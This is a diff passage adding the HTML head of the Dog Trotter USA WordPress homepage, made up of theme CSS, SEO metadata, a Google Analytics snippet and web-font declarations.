+    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
+    <style id="tb_inline_styles" data-no-optimize="1">
+        .tb_animation_on {
+            overflow-x: hidden
+        }
+
+        .themify_builder .wow {
+            visibility: hidden;
+            animation-fill-mode: both
+        }
+
+        [data-tf-animation] {
+            will-change: transform, opacity, visibility
+        }
+
+        .themify_builder .tf_lax_done {
+            transition-duration: .8s;
+            transition-timing-function: cubic-bezier(.165, .84, .44, 1)
+        }
+
+        [data-sticky-active].tb_sticky_scroll_active {
+            z-index: 1
+        }
+
+        [data-sticky-active].tb_sticky_scroll_active .hide-on-stick {
+            display: none
+        }
+
+        @media(min-width:1281px) {
+            .hide-desktop {
+                width: 0 !important;
+                height: 0 !important;
+                padding: 0 !important;
+                visibility: hidden !important;
+                margin: 0 !important;
+                display: table-column !important;
+                background: 0 !important
+            }
+        }
+
+        @media(min-width:769px) and (max-width:1280px) {
+            .hide-tablet_landscape {
+                width: 0 !important;
+                height: 0 !important;
+                padding: 0 !important;
+                visibility: hidden !important;
+                margin: 0 !important;
+                display: table-column !important;
+                background: 0 !important
+            }
+        }
+
+        @media(min-width:681px) and (max-width:768px) {
+            .hide-tablet {
+                width: 0 !important;
+                height: 0 !important;
+                padding: 0 !important;
+                visibility: hidden !important;
+                margin: 0 !important;
+                display: table-column !important;
+                background: 0 !important
+            }
+        }
+
+        @media(max-width:680px) {
+            .hide-mobile {
+                width: 0 !important;
+                height: 0 !important;
+                padding: 0 !important;
+                visibility: hidden !important;
+                margin: 0 !important;
+                display: table-column !important;
+                background: 0 !important
+            }
+        }
+
+        div.row_inner,
+        div.subrow_inner {
+            --gutter: 3.2%;
+            --narrow: 1.6%;
+            --none: 0%;
+        }
+
+        @media(max-width:680px) {
+            .themify_map.tf_map_loaded {
+                width: 100% !important
+            }
+            .ui.builder_button,
+            .ui.nav li a {
+                padding: .525em 1.15em
+            }
+            .fullheight>.row_inner:not(.tb_col_count_1) {
+                min-height: 0
+            }
+        }
+    </style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>
+    <style id="tf_lazy_style" data-no-optimize="1">
+        [data-tf-src] {
+            opacity: 0
+        }
+
+        .tf_svg_lazy {
+            content-visibility: auto;
+            transition: filter .3s linear !important;
+            filter: blur(25px);
+            opacity: 1;
+            transform: translateZ(0)
+        }
+
+        .tf_svg_lazy_loaded {
+            filter: blur(0)
+        }
+
+        .module[data-lazy],
+        .module[data-lazy] .ui,
+        .module_row[data-lazy]:not(.tb_first),
+        .module_row[data-lazy]:not(.tb_first)>.row_inner,
+        .module_row:not(.tb_first) .module_column[data-lazy],
+        .module_row:not(.tb_first) .module_subrow[data-lazy],
+        .module_subrow[data-lazy]>.subrow_inner {
+            background-image: none !important
+        }
+    </style>
+    <noscript>
+                <style>
+                    [data-tf-src]{
+                        display:none!important
+                    }
+                    .tf_svg_lazy{
+                        filter:none!important;
+                        opacity:1!important
+                    }
+                </style>
+            </noscript>
+    <style id="tf_lazy_common" data-no-optimize="1">
+        img {
+            max-width: 100%;
+            height: auto
+        }
+
+        .tf_fa,
+        em tf-lottie,
+        i tf-lottie {
+            display: inline-block;
+            vertical-align: middle
+        }
+
+        em tf-lottie,
+        i tf-lottie {
+            width: 1.4em;
+            height: 1.4em
+        }
+
+        .tf_fa {
+            width: 1em;
+            height: 1em;
+            stroke-width: 0;
+            stroke: currentColor;
+            overflow: visible;
+            fill: currentColor;
+            pointer-events: none;
+            text-rendering: optimizeSpeed;
+            buffered-rendering: static
+        }
+
+        #tf_svg symbol {
+            overflow: visible
+        }
+
+        .tf_lazy {
+            position: relative;
+            visibility: visible;
+            display: block;
+            opacity: .3
+        }
+
+        .wow .tf_lazy {
+            visibility: hidden;
+            opacity: 1;
+            position: static;
+            display: inline
+        }
+
+        div.tf_audio_lazy audio {
+            visibility: hidden;
+            height: 0;
+            display: inline
+        }
+
+        .mejs-container {
+            visibility: visible
+        }
+
+        .tf_iframe_lazy {
+            transition: opacity .3s ease-in-out;
+            min-height: 10px
+        }
+
+        .tf_carousel .tf_swiper-wrapper {
+            display: flex
+        }
+
+        .tf_carousel .tf_swiper-slide {
+            flex-shrink: 0;
+            opacity: 0;
+            width: 100%;
+            height: 100%
+        }
+
+        .tf_carousel .tf_lazy {
+            contain: none
+        }
+
+        .tf_swiper-wrapper>br,
+        .tf_lazy.tf_swiper-wrapper .tf_lazy:after,
+        .tf_lazy.tf_swiper-wrapper .tf_lazy:before {
+            display: none
+        }
+
+        .tf_lazy:after,
+        .tf_lazy:before {
+            content: '';
+            display: inline-block;
+            position: absolute;
+            width: 10px !important;
+            height: 10px !important;
+            margin: 0 3px;
+            top: 50% !important;
+            right: 50% !important;
+            left: auto !important;
+            border-radius: 100%;
+            background-color: currentColor;
+            visibility: visible;
+            animation: tf-hrz-loader infinite .75s cubic-bezier(.2, .68, .18, 1.08)
+        }
+
+        .tf_lazy:after {
+            width: 6px !important;
+            height: 6px !important;
+            right: auto !important;
+            left: 50% !important;
+            margin-top: 3px;
+            animation-delay: -.4s
+        }
+
+        @keyframes tf-hrz-loader {
+            0% {
+                transform: scale(1);
+                opacity: 1
+            }
+            50% {
+                transform: scale(.1);
+                opacity: .6
+            }
+            100% {
+                transform: scale(1);
+                opacity: 1
+            }
+        }
+
+        .tf_lazy_lightbox {
+            position: fixed;
+            background: rgba(11, 11, 11, .8);
+            color: #ccc;
+            top: 0;
+            left: 0;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            z-index: 999
+        }
+
+        .tf_lazy_lightbox .tf_lazy:after,
+        .tf_lazy_lightbox .tf_lazy:before {
+            background: #fff
+        }
+
+        .tf_vd_lazy,
+        tf-lottie {
+            display: flex;
+            flex-wrap: wrap
+        }
+
+        tf-lottie {
+            aspect-ratio: 1.777
+        }
+
+        .tf_w.tf_vd_lazy video {
+            width: 100%;
+            height: auto;
+            position: static;
+            object-fit: cover
+        }
+    </style>
+    <link type="image/jpg" href="/Classic-small-with-new-logo.70-1.jpg" rel="apple-touch-icon" />
+    <link type="image/jpg" href="/Classic-small-with-new-logo.70-1.jpg" rel="icon" />
+    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
+
+    <!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
+    <title>Dog Trotter USA | America&#039;s Best Canine Treadmills | 888-378-9688</title>
+    <meta name="description" content="Home of the worlds finest K9 Exercisers. Used by Police departments across the USA as well as all branches of the US Military." />
+    <link rel="canonical" href="https://dogtrotterusa.net/" />
+    <meta property="og:locale" content="en_US" />
+    <meta property="og:type" content="website" />
+    <meta property="og:title" content="Dog Trotter USA | America&#039;s Best Canine Treadmills | 888-378-9688" />
+    <meta property="og:description" content="Home of the worlds finest K9 Exercisers. Used by Police departments across the USA as well as all branches of the US Military." />
+    <meta property="og:url" content="https://dogtrotterusa.net/" />
+    <meta property="og:site_name" content="Dog Trotter USA" />
+    <meta property="article:modified_time" content="2023-07-06T14:30:30+00:00" />
+    <meta name="twitter:card" content="summary_large_image" />
+    <script type="application/ld+json" class="yoast-schema-graph">
+        {
+            "@context": "https://schema.org",
+            "@graph": [{
+                "@type": "WebPage",
+                "@id": "https://dogtrotterusa.net/",
+                "url": "https://dogtrotterusa.net/",
+                "name": "Dog Trotter USA | America's Best Canine Treadmills | 888-378-9688",
+                "isPartOf": {
+                    "@id": "https://dogtrotterusa.net/#website"
+                },
+                "about": {
+                    "@id": "https://dogtrotterusa.net/#organization"
+                },
+                "datePublished": "2013-09-27T19:47:30+00:00",
+                "dateModified": "2023-07-06T14:30:30+00:00",
+                "description": "Home of the worlds finest K9 Exercisers. Used by Police departments across the USA as well as all branches of the US Military.",
+                "breadcrumb": {
+                    "@id": "https://dogtrotterusa.net/#breadcrumb"
+                },
+                "inLanguage": "en",
+                "potentialAction": [{
+                    "@type": "ReadAction",
+                    "target": ["https://dogtrotterusa.net/"]
+                }]
+            }, {
+                "@type": "BreadcrumbList",
+                "@id": "https://dogtrotterusa.net/#breadcrumb",
+                "itemListElement": [{
+                    "@type": "ListItem",
+                    "position": 1,
+                    "name": "Home"
+                }]
+            }, {
+                "@type": "WebSite",
+                "@id": "https://dogtrotterusa.net/#website",
+                "url": "https://dogtrotterusa.net/",
+                "name": "Dog Trotter USA",
+                "description": "The world leader in canine exercise equipment",
+                "publisher": {
+                    "@id": "https://dogtrotterusa.net/#organization"
+                },
+                "potentialAction": [{
+                    "@type": "SearchAction",
+                    "target": {
+                        "@type": "EntryPoint",
+                        "urlTemplate": "https://dogtrotterusa.net/?s={search_term_string}"
+                    },
+                    "query-input": "required name=search_term_string"
+                }],
+                "inLanguage": "en"
+            }, {
+                "@type": "Organization",
+                "@id": "https://dogtrotterusa.net/#organization",
+                "name": "Dog Trotter USA",
+                "url": "https://dogtrotterusa.net/",
+                "logo": {
+                    "@type": "ImageObject",
+                    "inLanguage": "en",
+                    "@id": "https://dogtrotterusa.net/#/schema/logo/image/",
+                    "url": "https://dogtrotterusa.net/wp-content/uploads/2019/11/dt-logo-star-dt-top-5.png",
+                    "contentUrl": "https://dogtrotterusa.net/wp-content/uploads/2019/11/dt-logo-star-dt-top-5.png",
+                    "width": 338,
+                    "height": 285,
+                    "caption": "Dog Trotter USA"
+                },
+                "image": {
+                    "@id": "https://dogtrotterusa.net/#/schema/logo/image/"
+                }
+            }]
+        }
+    </script>
+    <meta name="msvalidate.01" content="E3CB96624769D680864C387CF6DB8C2C" />
+    <meta name="google-site-verification" content="QJsyyDZ9i1oJXHFCYpMG-tsEo1ds1Jgn6TP8ECEZCVQ" />
+    <!-- / Yoast SEO plugin. -->
+
+
+    <link rel="alternate" type="application/rss+xml" title="Dog Trotter USA &raquo; Feed" href="https://dogtrotterusa.net/feed/" />
+    <link rel="alternate" type="application/rss+xml" title="Dog Trotter USA &raquo; Comments Feed" href="https://dogtrotterusa.net/comments/feed/" />
+    <style id='classic-theme-styles-inline-css'>
+        /*! This file is auto-generated */
+
+        .wp-block-button__link {
+            color: #fff;
+            background-color: #32373c;
+            border-radius: 9999px;
+            box-shadow: none;
+            text-decoration: none;
+            padding: calc(.667em + 2px) calc(1.333em + 2px);
+            font-size: 1.125em
+        }
+
+        .wp-block-file__button {
+            background: #32373c;
+            color: #fff;
+            text-decoration: none
+        }
+    </style>
+    <style id='global-styles-inline-css'>
+        body {
+            --wp--preset--color--black: #000000;
+            --wp--preset--color--cyan-bluish-gray: #abb8c3;
+            --wp--preset--color--white: #ffffff;
+            --wp--preset--color--pale-pink: #f78da7;
+            --wp--preset--color--vivid-red: #cf2e2e;
+            --wp--preset--color--luminous-vivid-orange: #ff6900;
+            --wp--preset--color--luminous-vivid-amber: #fcb900;
+            --wp--preset--color--light-green-cyan: #7bdcb5;
+            --wp--preset--color--vivid-green-cyan: #00d084;
+            --wp--preset--color--pale-cyan-blue: #8ed1fc;
+            --wp--preset--color--vivid-cyan-blue: #0693e3;
+            --wp--preset--color--vivid-purple: #9b51e0;
+            --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
+            --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
+            --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
+            --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
+            --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
+            --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
+            --wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
+            --wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
+            --wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
+            --wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
+            --wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
+            --wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
+            --wp--preset--font-size--small: 13px;
+            --wp--preset--font-size--medium: 20px;
+            --wp--preset--font-size--large: 36px;
+            --wp--preset--font-size--x-large: 42px;
+            --wp--preset--spacing--20: 0.44rem;
+            --wp--preset--spacing--30: 0.67rem;
+            --wp--preset--spacing--40: 1rem;
+            --wp--preset--spacing--50: 1.5rem;
+            --wp--preset--spacing--60: 2.25rem;
+            --wp--preset--spacing--70: 3.38rem;
+            --wp--preset--spacing--80: 5.06rem;
+            --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
+            --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
+            --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
+            --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);
+            --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
+        }
+
+        :where(.is-layout-flex) {
+            gap: 0.5em;
+        }
+
+        :where(.is-layout-grid) {
+            gap: 0.5em;
+        }
+
+        body .is-layout-flow>.alignleft {
+            float: left;
+            margin-inline-start: 0;
+            margin-inline-end: 2em;
+        }
+
+        body .is-layout-flow>.alignright {
+            float: right;
+            margin-inline-start: 2em;
+            margin-inline-end: 0;
+        }
+
+        body .is-layout-flow>.aligncenter {
+            margin-left: auto !important;
+            margin-right: auto !important;
+        }
+
+        body .is-layout-constrained>.alignleft {
+            float: left;
+            margin-inline-start: 0;
+            margin-inline-end: 2em;
+        }
+
+        body .is-layout-constrained>.alignright {
+            float: right;
+            margin-inline-start: 2em;
+            margin-inline-end: 0;
+        }
+
+        body .is-layout-constrained>.aligncenter {
+            margin-left: auto !important;
+            margin-right: auto !important;
+        }
+
+        body .is-layout-constrained> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
+            max-width: var(--wp--style--global--content-size);
+            margin-left: auto !important;
+            margin-right: auto !important;
+        }
+
+        body .is-layout-constrained>.alignwide {
+            max-width: var(--wp--style--global--wide-size);
+        }
+
+        body .is-layout-flex {
+            display: flex;
+        }
+
+        body .is-layout-flex {
+            flex-wrap: wrap;
+            align-items: center;
+        }
+
+        body .is-layout-flex>* {
+            margin: 0;
+        }
+
+        body .is-layout-grid {
+            display: grid;
+        }
+
+        body .is-layout-grid>* {
+            margin: 0;
+        }
+
+        :where(.wp-block-columns.is-layout-flex) {
+            gap: 2em;
+        }
+
+        :where(.wp-block-columns.is-layout-grid) {
+            gap: 2em;
+        }
+
+        :where(.wp-block-post-template.is-layout-flex) {
+            gap: 1.25em;
+        }
+
+        :where(.wp-block-post-template.is-layout-grid) {
+            gap: 1.25em;
+        }
+
+        .has-black-color {
+            color: var(--wp--preset--color--black) !important;
+        }
+
+        .has-cyan-bluish-gray-color {
+            color: var(--wp--preset--color--cyan-bluish-gray) !important;
+        }
+
+        .has-white-color {
+            color: var(--wp--preset--color--white) !important;
+        }
+
+        .has-pale-pink-color {
+            color: var(--wp--preset--color--pale-pink) !important;
+        }
+
+        .has-vivid-red-color {
+            color: var(--wp--preset--color--vivid-red) !important;
+        }
+
+        .has-luminous-vivid-orange-color {
+            color: var(--wp--preset--color--luminous-vivid-orange) !important;
+        }
+
+        .has-luminous-vivid-amber-color {
+            color: var(--wp--preset--color--luminous-vivid-amber) !important;
+        }
+
+        .has-light-green-cyan-color {
+            color: var(--wp--preset--color--light-green-cyan) !important;
+        }
+
+        .has-vivid-green-cyan-color {
+            color: var(--wp--preset--color--vivid-green-cyan) !important;
+        }
+
+        .has-pale-cyan-blue-color {
+            color: var(--wp--preset--color--pale-cyan-blue) !important;
+        }
+
+        .has-vivid-cyan-blue-color {
+            color: var(--wp--preset--color--vivid-cyan-blue) !important;
+        }
+
+        .has-vivid-purple-color {
+            color: var(--wp--preset--color--vivid-purple) !important;
+        }
+
+        .has-black-background-color {
+            background-color: var(--wp--preset--color--black) !important;
+        }
+
+        .has-cyan-bluish-gray-background-color {
+            background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
+        }
+
+        .has-white-background-color {
+            background-color: var(--wp--preset--color--white) !important;
+        }
+
+        .has-pale-pink-background-color {
+            background-color: var(--wp--preset--color--pale-pink) !important;
+        }
+
+        .has-vivid-red-background-color {
+            background-color: var(--wp--preset--color--vivid-red) !important;
+        }
+
+        .has-luminous-vivid-orange-background-color {
+            background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
+        }
+
+        .has-luminous-vivid-amber-background-color {
+            background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
+        }
+
+        .has-light-green-cyan-background-color {
+            background-color: var(--wp--preset--color--light-green-cyan) !important;
+        }
+
+        .has-vivid-green-cyan-background-color {
+            background-color: var(--wp--preset--color--vivid-green-cyan) !important;
+        }
+
+        .has-pale-cyan-blue-background-color {
+            background-color: var(--wp--preset--color--pale-cyan-blue) !important;
+        }
+
+        .has-vivid-cyan-blue-background-color {
+            background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
+        }
+
+        .has-vivid-purple-background-color {
+            background-color: var(--wp--preset--color--vivid-purple) !important;
+        }
+
+        .has-black-border-color {
+            border-color: var(--wp--preset--color--black) !important;
+        }
+
+        .has-cyan-bluish-gray-border-color {
+            border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
+        }
+
+        .has-white-border-color {
+            border-color: var(--wp--preset--color--white) !important;
+        }
+
+        .has-pale-pink-border-color {
+            border-color: var(--wp--preset--color--pale-pink) !important;
+        }
+
+        .has-vivid-red-border-color {
+            border-color: var(--wp--preset--color--vivid-red) !important;
+        }
+
+        .has-luminous-vivid-orange-border-color {
+            border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
+        }
+
+        .has-luminous-vivid-amber-border-color {
+            border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
+        }
+
+        .has-light-green-cyan-border-color {
+            border-color: var(--wp--preset--color--light-green-cyan) !important;
+        }
+
+        .has-vivid-green-cyan-border-color {
+            border-color: var(--wp--preset--color--vivid-green-cyan) !important;
+        }
+
+        .has-pale-cyan-blue-border-color {
+            border-color: var(--wp--preset--color--pale-cyan-blue) !important;
+        }
+
+        .has-vivid-cyan-blue-border-color {
+            border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
+        }
+
+        .has-vivid-purple-border-color {
+            border-color: var(--wp--preset--color--vivid-purple) !important;
+        }
+
+        .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
+            background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
+        }
+
+        .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
+            background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
+        }
+
+        .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
+            background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
+        }
+
+        .has-luminous-vivid-orange-to-vivid-red-gradient-background {
+            background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
+        }
+
+        .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
+            background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
+        }
+
+        .has-cool-to-warm-spectrum-gradient-background {
+            background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
+        }
+
+        .has-blush-light-purple-gradient-background {
+            background: var(--wp--preset--gradient--blush-light-purple) !important;
+        }
+
+        .has-blush-bordeaux-gradient-background {
+            background: var(--wp--preset--gradient--blush-bordeaux) !important;
+        }
+
+        .has-luminous-dusk-gradient-background {
+            background: var(--wp--preset--gradient--luminous-dusk) !important;
+        }
+
+        .has-pale-ocean-gradient-background {
+            background: var(--wp--preset--gradient--pale-ocean) !important;
+        }
+
+        .has-electric-grass-gradient-background {
+            background: var(--wp--preset--gradient--electric-grass) !important;
+        }
+
+        .has-midnight-gradient-background {
+            background: var(--wp--preset--gradient--midnight) !important;
+        }
+
+        .has-small-font-size {
+            font-size: var(--wp--preset--font-size--small) !important;
+        }
+
+        .has-medium-font-size {
+            font-size: var(--wp--preset--font-size--medium) !important;
+        }
+
+        .has-large-font-size {
+            font-size: var(--wp--preset--font-size--large) !important;
+        }
+
+        .has-x-large-font-size {
+            font-size: var(--wp--preset--font-size--x-large) !important;
+        }
+
+        .wp-block-navigation a:where(:not(.wp-element-button)) {
+            color: inherit;
+        }
+
+        :where(.wp-block-post-template.is-layout-flex) {
+            gap: 1.25em;
+        }
+
+        :where(.wp-block-post-template.is-layout-grid) {
+            gap: 1.25em;
+        }
+
+        :where(.wp-block-columns.is-layout-flex) {
+            gap: 2em;
+        }
+
+        :where(.wp-block-columns.is-layout-grid) {
+            gap: 2em;
+        }
+
+        .wp-block-pullquote {
+            font-size: 1.5em;
+            line-height: 1.6;
+        }
+    </style>
+    <script src="/jquery.min.js" id="jquery-core-js"></script>
+
+    <!-- Google Analytics snippet added by Site Kit -->
+    <script src="https://www.googletagmanager.com/gtag/js?id=GT-K4LNSH8" id="google_gtagjs-js" async></script>
+    <script id="google_gtagjs-js-after">
+        window.dataLayer = window.dataLayer || [];
+
+        function gtag() {
+            dataLayer.push(arguments);
+        }
+        gtag('set', 'linker', {
+            "domains": ["dogtrotterusa.net"]
+        });
+        gtag("js", new Date());
+        gtag("set", "developer_id.dZTNiMT", true);
+        gtag("config", "GT-K4LNSH8");
+    </script>
+
+    <!-- End Google Analytics snippet added by Site Kit -->
+    <link rel="https://api.w.org/" href="https://dogtrotterusa.net/wp-json/" />
+    <link rel="alternate" type="application/json" href="https://dogtrotterusa.net/wp-json/wp/v2/pages/27" />
+    <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dogtrotterusa.net/xmlrpc.php?rsd" />
+    <meta name="generator" content="WordPress 6.4.3" />
+    <link rel='shortlink' href='https://dogtrotterusa.net/' />
+    <link rel="alternate" type="application/json+oembed" href="https://dogtrotterusa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogtrotterusa.net%2F" />
+    <link rel="alternate" type="text/xml+oembed" href="https://dogtrotterusa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogtrotterusa.net%2F&#038;format=xml" />
+    <meta name="generator" content="Site Kit by Google 1.113.0" />
+    <meta name="mpu-version" content="1.2.2" />
+    <script>
+        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
+    </script>
+    <style>
+        .no-js img.lazyload {
+            display: none;
+        }
+
+        figure.wp-block-image img.lazyloading {
+            min-width: 150px;
+        }
+
+        .lazyload,
+        .lazyloading {
+            opacity: 0;
+        }
+
+        .lazyloaded {
+            opacity: 1;
+            transition: opacity 400ms;
+            transition-delay: 0ms;
+        }
+    </style>
+
+    <style>
+        @keyframes themifyAnimatedBG {
+            0% {
+                background-color: #33baab
+            }
+            100% {
+                background-color: #e33b9e
+            }
+            50% {
+                background-color: #4961d7
+            }
+            33.3% {
+                background-color: #2ea85c
+            }
+            25% {
+                background-color: #2bb8ed
+            }
+            20% {
+                background-color: #dd5135
+            }
+        }
+
+        .module_row.animated-bg {
+            animation: themifyAnimatedBG 30000ms infinite alternate
+        }
+    </style>
+    <link rel="icon" href="./logo.png" sizes="32x32" />
+    <link rel="icon" href="./logo.png" sizes="192x192" />
+    <link rel="apple-touch-icon" href="./logo.png" />
+    <meta name="msapplication-TileImage" content="./logo.png" />
+    <link rel="prefetch" href="/themify.script.js?ver=7.3.8" as="script" fetchpriority="low">
+    <link rel="prefetch" href="/themify.builder.script.js" as="script" fetchpriority="low">
+    <link rel="preload" href="./logo.png" as="image">
+    <link rel="preload" href="/themify.builder.script.js?ver=7.3.5" as="script" fetchpriority="low">
+    <!-- <link rel="preload" href="/horizontal_solution_PPeCheck-e1587136906697.gif" as="image" fetchpriority="high"> -->
+    <style id="tf_gf_fonts_style">
+        @font-face {
+            font-family: 'PT Sans';
+            font-style: italic;
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0ysmIEDQ.woff2) format('woff2');
+            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-style: italic;
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0w8mIEDQ.woff2) format('woff2');
+            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-style: italic;
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0ycmIEDQ.woff2) format('woff2');
+            unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-style: italic;
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0x8mI.woff2) format('woff2');
+            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-style: italic;
+            font-weight: 700;
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizdRExUiTo99u79D0e8fOydIhUdwzM.woff2) format('woff2');
+            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-style: italic;
+            font-weight: 700;
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizdRExUiTo99u79D0e8fOydKxUdwzM.woff2) format('woff2');
+            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-style: italic;
+            font-weight: 700;
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizdRExUiTo99u79D0e8fOydIRUdwzM.woff2) format('woff2');
+            unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-style: italic;
+            font-weight: 700;
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizdRExUiTo99u79D0e8fOydLxUd.woff2) format('woff2');
+            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0-ExdGM.woff2) format('woff2');
+            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0aExdGM.woff2) format('woff2');
+            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0yExdGM.woff2) format('woff2');
+            unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2) format('woff2');
+            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-weight: 700;
+            font-display: swap;
